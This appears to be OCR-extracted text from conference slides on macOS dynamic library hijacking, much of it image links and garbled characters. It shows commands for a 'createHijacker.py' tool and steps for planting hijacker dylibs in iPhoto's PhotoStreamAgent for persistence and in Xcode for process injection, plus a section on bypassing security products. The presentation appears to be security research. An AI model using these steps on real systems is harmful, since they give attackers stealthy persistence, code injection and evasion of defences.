

### results: only from one scan (my box)



Apple Microsoft Others

# tool to create compatible hijackers AUTOMATION



**\$!python!createHijacker.py!Products/Debug/libhijack.dylib!/Applications/rPathApp.app/ Contents/Library/Two/rpathLib.framework/Versions/A/rpathLib!**

hijacker dylib: libhijack.dylib target (existing) dylib: rpathLib

[+] parsing 'rpathLib' to extract version info [+] parsing 'libhijack.dylib' to find version info updating version info in libhijack.dylib to match rpathLib

[+] parsing 'libhijack.dylib' to extract faux re-export info updating embedded re-export via exec'ing: /usr/bin/install\_name\_tool -change

configured libhijack.dylib (renamed to: rpathLib) as compatible hijacker for rpathLib

re-export ('forward') exports by executing **install\_name\_tool** to update LC REEXPORT DYLIB in the hijacker to reference target dylib

extract target dylib's version numbers and patch them into hijacker



automated hijacker configuration



# ideal for a variety of reasons... GAINING PERSISTENCE



#### gain automatic & persistent code execution whenever the OS restarts/the user logs **only** via a dynamic library hijack

the goal





hosted within a trusted process abuses legitimate functionality

no binary / OS file modifications no new processes





**!!!!!!!!!!!!!!!!!!!PhotoStreamAgent.app/Contents/MacOS/PhotoStreamAgent'**

configure hijacker against **PhotoFoundation** (dylib)



copy to **/Applications/iPhoto.app/Contents/ Library/LoginItems/PhotoFoundation.framework/ Versions/A/PhotoFoundation**

**\$!reboot!! \$!lsof!bp!<pid!of!PhotoStreamAgent> /Applications/iPhoto.app/Contents/Library/LoginItems/PhotoFoundation.framework/Versions/A/PhotoFoundation! /Applications/iPhoto.app/Contents/Frameworks/PhotoFoundation.framework/Versions/A/PhotoFoundation**

PhotoStreamAgent







# ideal for a variety of reasons... PROCESS INJECTION ('LOAD TIME')



### gain automatic & persistent code execution within a process **only** via a dynamic library hijack

# $\begin{matrix} \begin{matrix} \end{matrix} \end{matrix}$ no binary / OS file modifications ho process monitoring

# the goal







# <**010**>

no complex runtime injection no detection of injection



# via Apple's Xcode GAINING PROCESS INJECTION

**Xcode!is!vulnerable!(multiple!rpaths)! 'binary':!!!!!!!!'/Applications/Xcode.app/Contents/MacOS/Xcode' 'importedDylib':!'/DVTFoundation.framework/Versions/A/DVTFoundation'!** 'LC\_RPATH': '/Applications/Xcode.app/Contents/Frameworks'

**\$!python!dylibHijackScanner.py!**

### configure hijacker against **DVTFoundation** (dylib)



copy to **/Applications/Xcode.app/Contents/ Frameworks/DVTFoundation.framework/Versions/A/**

do you trust your compiler now!? (k thompson)









# ideal for a variety of reasons... BYPASSING PERSONAL SECURITY PRODUCTS



# process **only** via a dynamic library hijack to perform some previously disallowed action



